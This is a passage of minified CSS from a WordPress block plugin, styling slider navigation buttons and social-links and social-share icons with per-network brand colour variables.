.swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-slider .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.wp-block-zolo-slider .swiper-nav-button.swiper-zolo-next{right:0}.wp-block-zolo-slider .swiper-zolo-prev .zolo__display-icon{display:inline-block}.wp-block-zolo-slider .swiper-zolo-next,.wp-block-zolo-slider .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.wp-block-zolo-slider .swiper-zolo-next svg,.wp-block-zolo-slider .swiper-zolo-prev svg{display:block;height:var(--zolo-navigation-icon-size);width:var(--zolo-navigation-icon-size)}
:root{--facebook:#3b5998;--facebook-hover:#2d4373;--instagram:#e4405f;--instagram-hover:#df2a67;--twitter:#000;--twitter-hover:rgba(12,21,27,.969);--linkedin:#0072b1;--linkedin-hover:#006097;--behance:#053eff;--behance-hover:#043aeb;--pinterest:#c8232c;--pinterest-hover:#bd2130;--dribbble:#ea4c89;--dribble-hover:#d03d71;--whatsapp:#25d366;--whatsapp-hover:#1da851;--youtube:red;--youtube-hover:#d50730;--tumblr:#35465c;--tumblr-hover:#2c3e50;--reddit:#ff4500;--reddit-hover:#ff5700;--snapchat:#fffc00;--snapchat-hover:#f0ed15;--telegram:#08c;--telegram-hover:#007bb5;--vimeo:#1ab7ea;--vimeo-hover:#1ca7dc;--skype:#00aff0;--skype-hover:#0097d0;--spotify:#1db954;--spotify-hover:#1ed760;--soundcloud:#f50;--soundcloud-hover:#f70;--github:#333;--github-hover:#000;--twitch:#6441a5;--twitch-hover:#4b367c;--medium:#000;--medium-hover:#332d2d;--xing:#006567;--xing-hover:#00524a;--flickr:#ff0084;--flickr-hover:#da0372;--slack:#4a154b;--slack-hover:#3b0d3a;--discord:#7289da;--discord-hover:#5a72c7;--meetup:#f64060;--meetup-hover:#e61e4d;--wechat:#1aad19;--wechat-hover:#1b9e18;--quora:#b92b27;--quora-hover:#a82a26;--viber:#7360f2;--viber-hover:#5c4edc;--hacker-news:#ff4000;--hacker-news-hover:#e63f00;--vk:#2787f5;--vk-hover:#1f74d4;--line:#00c300;--line-hover:#00a800;--instapaper:#1c1c1c;--instapaper-hover:#000;--flipboard:#e12828;--flipboard-hover:#c71c1c;--pocket:#ef4056;--pocket-hover:#e62a40;--weibo:#e6162d;--weibo-hover:#d40f24;--blogger:#f57d00;--blogger-hover:#e66a00;--baidu:#2529d8;--baidu-hover:#1c20b5;--ok:#f58220;--ok-hover:#e66a00;--evernote:#2dbe60;--evernote-hover:#1ca74d;--trello:#0079bf;--trello-hover:#0067a3;--email:#000;--email-hover:#000;--buffer:#333;--buffer-hover:#000}.wp-block-zolo-social-links{--zolo-item-grid-gap:10px;--zolo-icon-size:1em;--zolo-button-text-color:#fff;--zolo-button-padding:10px 20px;--zolo-button-gap:10px;--zolo-item-border-width:2px;--zolo-item-border-style:solid;--zolo-icon-width:40px;--zolo-icon-height:40px;--zolo-button-text-padding:0 12px;--zolo-button-icon-color:#000;gap:var(--zolo-item-grid-gap)}.wp-block-zolo-social-links.flex{display:flex;flex-wrap:wrap}.wp-block-zolo-social-links.grid{display:grid}.wp-block-zolo-social-links .zolo-social-item{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;display:flex;font-size:16px;justify-content:center;text-decoration:none;transition:all .2s ease}.wp-block-zolo-social-links .zolo-social-item svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block;transition:all .2s ease}.wp-block-zolo-social-links .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-social-links .zolo-social-item.original.facebook,.wp-block-zolo-social-links .zolo-social-item.original.facebook-f,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square,.wp-block-zolo-social-links .zolo-social-item.original.fb{background-color:var(--facebook);border-color:var(--facebook)}.wp-block-zolo-social-links .zolo-social-item.original.facebook-f:hover,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.facebook:hover,.wp-block-zolo-social-links .zolo-social-item.original.fb:hover{background-color:var(--facebook-hover)}.wp-block-zolo-social-links .zolo-social-item.original.facebook .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.facebook-f .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.fb .zolo-social-icon{background-color:var(--facebook)}.wp-block-zolo-social-links .zolo-social-item.original.twitter,.wp-block-zolo-social-links .zolo-social-item.original.twitter-square{background-color:var(--twitter);border-color:var(--twitter)}.wp-block-zolo-social-links .zolo-social-item.original.twitter-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.twitter:hover{background-color:var(--twitter-hover)}.wp-block-zolo-social-links .zolo-social-item.original.twitter .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.twitter-square .zolo-social-icon{background-color:var(--twitter)}.wp-block-zolo-social-links .zolo-social-item.original.instagram{background-color:var(--instagram);border-color:var(--instagram)}.wp-block-zolo-social-links .zolo-social-item.original.instagram:hover{background-color:var(--instagram-hover)}.wp-block-zolo-social-links .zolo-social-item.original.instagram .zolo-social-icon{background-color:var(--instagram)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin,.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in{background-color:var(--linkedin);border-color:var(--linkedin)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in:hover,.wp-block-zolo-social-links .zolo-social-item.original.linkedin:hover{background-color:var(--linkedin-hover)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in .zolo-social-icon{background-color:var(--linkedin)}.wp-block-zolo-social-links .zolo-social-item.original.behance,.wp-block-zolo-social-links .zolo-social-item.original.behance-square{background-color:var(--behance);border-color:var(--behance)}.wp-block-zolo-social-links .zolo-social-item.original.behance-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.behance:hover{background-color:var(--behance-hover)}.wp-block-zolo-social-links .zolo-social-item.original.behance .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.behance-square .zolo-social-icon{background-color:var(--behance)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square{background-color:var(--pinterest);border-color:var(--pinterest)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square .zolo-social-icon{background-color:var(--pinterest)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p:hover,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.pinterest:hover{background-color:var(--pinterest-hover)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble,.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square{background-color:var(--dribbble);border-color:var(--dribbble)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square .zolo-social-icon{background-color:var(--dribbble)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.dribbble:hover{background-color:var(--dribble-hover)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square{background-color:var(--whatsapp);border-color:var(--whatsapp)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square .zolo-social-icon{background-color:var(--whatsapp)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp:hover{background-color:var(--whatsapp-hover)}.wp-block-zolo-social-links .zolo-social-item.original.youtube,.wp-block-zolo-social-links .zolo-social-item.original.youtube-square{background-color:var(--youtube);border-color:var(--youtube)}.wp-block-zolo-social-links .zolo-social-item.original.youtube .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.youtube-square .zolo-social-icon{background-color:var(--youtube)}.wp-block-zolo-social-links .zolo-social-item.original.youtube-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.youtube:hover{background-color:var(--youtube-hover)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr,.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square{background-color:var(--tumblr);border-color:var(--tumblr)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square .zolo-social-icon{background-color:var(--tumblr)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.tumblr:hover{background-color:var(--tumblr-hover)}.wp-block-zolo-social-links .zolo-social-item.original.reddit,.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square{background-color:var(--reddit);border-color:var(--reddit)}.wp-block-zolo-social-links .zolo-social-item.original.reddit .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square .zolo-social-icon{background-color:var(--reddit)}.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien:hover,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-links .zolo-social-item.original.snapchat,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square{background-color:var(--snapchat);border-color:var(--snapchat);color:#000}.wp-block-zolo-social-links .zolo-social-item.original.snapchat .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square .zolo-social-icon{background-color:var(--snapchat)}.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost:hover,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.snapchat:hover{background-color:var(--snapchat-hover)}.wp-block-zolo-social-links .zolo-social-item.original.telegram,.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-links .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo,.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square{background-color:var(--vimeo);border-color:var(--vimeo)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square .zolo-social-icon{background-color:var(--vimeo)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.vimeo:hover{background-color:var(--vimeo-hover)}.wp-block-zolo-social-links .zolo-social-item.original.skype,.wp-block-zolo-social-links .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-links .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-links .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-links .zolo-social-item.original.spotify,.wp-block-zolo-social-links .zolo-social-item.original.spotify-square{background-color:var(--spotify);border-color:var(--spotify)}.wp-block-zolo-social-links .zolo-social-item.original.spotify .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.spotify-square .zolo-social-icon{background-color:var(--spotify)}.wp-block-zolo-social-links .zolo-social-item.original.spotify-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.spotify:hover{background-color:var(--spotify-hover)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square{background-color:var(--soundcloud);border-color:var(--soundcloud)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square .zolo-social-icon{background-color:var(--soundcloud)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud:hover{background-color:var(--soundcloud-hover)}.wp-block-zolo-social-links .zolo-social-item.original.github,.wp-block-zolo-social-links .zolo-social-item.original.github-alt,.wp-block-zolo-social-links .zolo-social-item.original.github-square{background-color:var(--github);border-color:var(--github)}.wp-block-zolo-social-links .zolo-social-item.original.github .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.github-alt .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.github-square .zolo-social-icon{background-color:var(--github)}.wp-block-zolo-social-links .zolo-social-item.original.github-alt:hover,.wp-block-zolo-social-links .zolo-social-item.original.github-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.github:hover{background-color:var(--github-hover)}.wp-block-zolo-social-links .zolo-social-item.original.twitch{background-color:var(--twitch);border-color:var(--twitch)}.wp-block-zolo-social-links .zolo-social-item.original.twitch .zolo-social-icon{background-color:var(--twitch)}.wp-block-zolo-social-links .zolo-social-item.original.twitch:hover{background-color:var(--twitch-hover)}.wp-block-zolo-social-links .zolo-social-item.original.medium,.wp-block-zolo-social-links .zolo-social-item.original.medium-m,.wp-block-zolo-social-links .zolo-social-item.original.medium-square{background-color:var(--medium);border-color:var(--medium)}.wp-block-zolo-social-links .zolo-social-item.original.medium .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.medium-m .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.medium-square .zolo-social-icon{background-color:var(--medium)}.wp-block-zolo-social-links .zolo-social-item.original.medium-m:hover,.wp-block-zolo-social-links .zolo-social-item.original.medium-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.medium:hover{background-color:var(--medium-hover)}.wp-block-zolo-social-links .zolo-social-item.original.xing,.wp-block-zolo-social-links .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-links .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-links .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-links .zolo-social-item.original.flickr,.wp-block-zolo-social-links .zolo-social-item.original.flickr-square{background-color:var(--flickr);border-color:var(--flickr)}.wp-block-zolo-social-links .zolo-social-item.original.flickr .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.flickr-square .zolo-social-icon{background-color:var(--flickr)}.wp-block-zolo-social-links .zolo-social-item.original.flickr-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.flickr:hover{background-color:var(--flickr-hover)}.wp-block-zolo-social-links .zolo-social-item.original.slack,.wp-block-zolo-social-links .zolo-social-item.original.slack-hash{background-color:var(--slack);border-color:var(--slack)}.wp-block-zolo-social-links .zolo-social-item.original.slack .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.slack-hash .zolo-social-icon{background-color:var(--slack)}.wp-block-zolo-social-links .zolo-social-item.original.slack-hash:hover,.wp-block-zolo-social-links .zolo-social-item.original.slack:hover{background-color:var(--slack-hover)}.wp-block-zolo-social-links .zolo-social-item.original.discord,.wp-block-zolo-social-links .zolo-social-item.original.discord-square{background-color:var(--discord);border-color:var(--discord)}.wp-block-zolo-social-links .zolo-social-item.original.discord .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.discord-square .zolo-social-icon{background-color:var(--discord)}.wp-block-zolo-social-links .zolo-social-item.original.discord-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.discord:hover{background-color:var(--discord-hover)}.wp-block-zolo-social-links .zolo-social-item.original.meetup,.wp-block-zolo-social-links .zolo-social-item.original.meetup-square{background-color:var(--meetup);border-color:var(--meetup)}.wp-block-zolo-social-links .zolo-social-item.original.meetup .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.meetup-square .zolo-social-icon{background-color:var(--meetup)}.wp-block-zolo-social-links .zolo-social-item.original.meetup-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.meetup:hover{background-color:var(--meetup-hover)}.wp-block-zolo-social-links .zolo-social-item.original.wechat,.wp-block-zolo-social-links .zolo-social-item.original.wechat-square{background-color:var(--wechat);border-color:var(--wechat)}.wp-block-zolo-social-links .zolo-social-item.original.wechat .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.wechat-square .zolo-social-icon{background-color:var(--wechat)}.wp-block-zolo-social-links .zolo-social-item.original.wechat-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.wechat:hover{background-color:var(--wechat-hover)}.wp-block-zolo-social-links .zolo-social-item.original.quora,.wp-block-zolo-social-links .zolo-social-item.original.quora-square{background-color:var(--quora);border-color:var(--quora)}.wp-block-zolo-social-links .zolo-social-item.original.quora .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.quora-square .zolo-social-icon{background-color:var(--quora)}.wp-block-zolo-social-links .zolo-social-item.original.quora-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.quora:hover{background-color:var(--quora-hover)}.wp-block-zolo-social-links.preset-1 .zolo-social-item.original.snapchat,.wp-block-zolo-social-links.preset-2 .zolo-social-item.original.snapchat{color:#000}.wp-block-zolo-social-links.preset-1 .zolo-social-item.original.snapchat .zolo-social-icon svg,.wp-block-zolo-social-links.preset-2 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:var(--zolo-button-icon-color)}.wp-block-zolo-social-links.preset-1 .zolo-social-icon,.wp-block-zolo-social-links.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-links.preset-1 .zolo-social-item,.wp-block-zolo-social-links.preset-2 .zolo-social-item,.wp-block-zolo-social-links.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-links.preset-1 .zolo-social-item,.wp-block-zolo-social-links.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-links.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-links.preset-3 .zolo-social-item,.wp-block-zolo-social-links.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-links.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-links.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-links.preset-3 .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-height);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-links.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-links.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:var(--zolo-button-icon-color)}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-links.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
:root{--facebook:#3b5998;--facebook-hover:#2d4373;--instagram:#e4405f;--instagram-hover:#df2a67;--twitter:#000;--twitter-hover:rgba(12,21,27,.969);--linkedin:#0072b1;--linkedin-hover:#006097;--behance:#053eff;--behance-hover:#043aeb;--pinterest:#c8232c;--pinterest-hover:#bd2130;--dribbble:#ea4c89;--dribble-hover:#d03d71;--whatsapp:#25d366;--whatsapp-hover:#1da851;--youtube:red;--youtube-hover:#d50730;--tumblr:#35465c;--tumblr-hover:#2c3e50;--reddit:#ff4500;--reddit-hover:#ff5700;--snapchat:#fffc00;--snapchat-hover:#f0ed15;--telegram:#08c;--telegram-hover:#007bb5;--vimeo:#1ab7ea;--vimeo-hover:#1ca7dc;--skype:#00aff0;--skype-hover:#0097d0;--spotify:#1db954;--spotify-hover:#1ed760;--soundcloud:#f50;--soundcloud-hover:#f70;--github:#333;--github-hover:#000;--twitch:#6441a5;--twitch-hover:#4b367c;--medium:#000;--medium-hover:#332d2d;--xing:#006567;--xing-hover:#00524a;--flickr:#ff0084;--flickr-hover:#da0372;--slack:#4a154b;--slack-hover:#3b0d3a;--discord:#7289da;--discord-hover:#5a72c7;--meetup:#f64060;--meetup-hover:#e61e4d;--wechat:#1aad19;--wechat-hover:#1b9e18;--quora:#b92b27;--quora-hover:#a82a26;--viber:#7360f2;--viber-hover:#5c4edc;--hacker-news:#ff4000;--hacker-news-hover:#e63f00;--vk:#2787f5;--vk-hover:#1f74d4;--line:#00c300;--line-hover:#00a800;--instapaper:#1c1c1c;--instapaper-hover:#000;--flipboard:#e12828;--flipboard-hover:#c71c1c;--pocket:#ef4056;--pocket-hover:#e62a40;--weibo:#e6162d;--weibo-hover:#d40f24;--blogger:#f57d00;--blogger-hover:#e66a00;--baidu:#2529d8;--baidu-hover:#1c20b5;--ok:#f58220;--ok-hover:#e66a00;--evernote:#2dbe60;--evernote-hover:#1ca74d;--trello:#0079bf;--trello-hover:#0067a3;--email:#000;--email-hover:#000;--buffer:#333;--buffer-hover:#000}.wp-block-zolo-social-share{--zolo-item-grid-gap:10px;--zolo-icon-size:1em;--zolo-button-text-color:#fff;--zolo-button-padding:10px 20px;--zolo-button-gap:10px;--zolo-item-border-width:2px;--zolo-item-border-style:solid;--zolo-icon-width:40px;--zolo-icon-height:40px;--zolo-button-text-padding:0 12px;gap:var(--zolo-item-grid-gap)}.wp-block-zolo-social-share.flex{display:flex;flex-wrap:wrap}.wp-block-zolo-social-share.grid{display:grid}.wp-block-zolo-social-share .zolo-social-item{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;display:flex;font-size:16px;justify-content:center;text-decoration:none;transition:all .2s ease}.wp-block-zolo-social-share .zolo-social-item svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block;transition:all .2s ease}.wp-block-zolo-social-share .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-social-share .zolo-social-item.original.facebook,.wp-block-zolo-social-share .zolo-social-item.original.facebook-f,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square,.wp-block-zolo-social-share .zolo-social-item.original.fb{background-color:var(--facebook);border-color:var(--facebook)}.wp-block-zolo-social-share .zolo-social-item.original.facebook-f:hover,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.facebook:hover,.wp-block-zolo-social-share .zolo-social-item.original.fb:hover{background-color:var(--facebook-hover)}.wp-block-zolo-social-share .zolo-social-item.original.facebook .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.facebook-f .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.facebook-square .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.fb .zolo-social-icon{background-color:var(--facebook)}.wp-block-zolo-social-share .zolo-social-item.original.twitter,.wp-block-zolo-social-share .zolo-social-item.original.twitter-square{background-color:var(--twitter);border-color:var(--twitter)}.wp-block-zolo-social-share .zolo-social-item.original.twitter-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.twitter:hover{background-color:var(--twitter-hover)}.wp-block-zolo-social-share .zolo-social-item.original.twitter .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.twitter-square .zolo-social-icon{background-color:var(--twitter)}.wp-block-zolo-social-share .zolo-social-item.original.email{background-color:var(--email);border-color:var(--email)}.wp-block-zolo-social-share .zolo-social-item.original.email:hover{background-color:var(--email-hover)}.wp-block-zolo-social-share .zolo-social-item.original.email .zolo-social-icon{background-color:var(--email)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin,.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in{background-color:var(--linkedin);border-color:var(--linkedin)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in:hover,.wp-block-zolo-social-share .zolo-social-item.original.linkedin:hover{background-color:var(--linkedin-hover)}.wp-block-zolo-social-share .zolo-social-item.original.linkedin .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.linkedin-in .zolo-social-icon{background-color:var(--linkedin)}.wp-block-zolo-social-share .zolo-social-item.original.viber,.wp-block-zolo-social-share .zolo-social-item.original.viber-square{background-color:var(--viber);border-color:var(--viber)}.wp-block-zolo-social-share .zolo-social-item.original.viber-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.viber:hover{background-color:var(--viber-hover)}.wp-block-zolo-social-share .zolo-social-item.original.viber .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.viber-square .zolo-social-icon{background-color:var(--viber)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square{background-color:var(--pinterest);border-color:var(--pinterest)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square .zolo-social-icon{background-color:var(--pinterest)}.wp-block-zolo-social-share .zolo-social-item.original.pinterest-p:hover,.wp-block-zolo-social-share .zolo-social-item.original.pinterest-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pinterest:hover{background-color:var(--pinterest-hover)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews,.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square{background-color:var(--hacker-news);border-color:var(--hacker-news)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square .zolo-social-icon{background-color:var(--hacker-news)}.wp-block-zolo-social-share .zolo-social-item.original.hackernews-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.hackernews:hover{background-color:var(--hacker-news-hover)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square{background-color:var(--whatsapp);border-color:var(--whatsapp)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square .zolo-social-icon{background-color:var(--whatsapp)}.wp-block-zolo-social-share .zolo-social-item.original.whatsapp-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.whatsapp:hover{background-color:var(--whatsapp-hover)}.wp-block-zolo-social-share .zolo-social-item.original.vk,.wp-block-zolo-social-share .zolo-social-item.original.vk-square{background-color:var(--vk);border-color:var(--vk)}.wp-block-zolo-social-share .zolo-social-item.original.vk .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.vk-square .zolo-social-icon{background-color:var(--vk)}.wp-block-zolo-social-share .zolo-social-item.original.vk-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.vk:hover{background-color:var(--vk-hover)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr,.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square{background-color:var(--tumblr);border-color:var(--tumblr)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square .zolo-social-icon{background-color:var(--tumblr)}.wp-block-zolo-social-share .zolo-social-item.original.tumblr-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.tumblr:hover{background-color:var(--tumblr-hover)}.wp-block-zolo-social-share .zolo-social-item.original.reddit,.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square{background-color:var(--reddit);border-color:var(--reddit)}.wp-block-zolo-social-share .zolo-social-item.original.reddit .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square .zolo-social-icon{background-color:var(--reddit)}.wp-block-zolo-social-share .zolo-social-item.original.reddit-alien:hover,.wp-block-zolo-social-share .zolo-social-item.original.reddit-square:hover,.wp-block-zolo-social-share 